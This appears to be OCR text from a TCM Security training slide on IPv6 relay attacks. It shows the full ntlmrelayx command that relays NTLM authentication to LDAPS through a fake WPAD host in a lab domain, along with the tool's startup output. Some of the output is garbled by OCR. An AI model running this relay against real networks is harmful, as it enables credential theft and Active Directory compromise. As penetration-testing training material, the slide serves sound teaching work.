 TCM
SECURITY
(kali㉿kali)-[~]
$ sudo ntlmrelayx.py -6 -t ldaps://192.168.138.136 -wh fakewpad.marvel.local -l lootme
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12:
ython 2 is no longer supported by the Python core team. Support for it is now deprecated
ed in the next release.
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Servers started, waiting for connections
[*] Setting up HTTP Server
IPv6 Relay Attacks
Step 1: Run ntlmrelayx
sudo ntlmrelayx.py -6 -t ldaps://192.168.138.136 -wh fakewpad.marvel.local -l lootme
Exit full screen (f)
TCM Security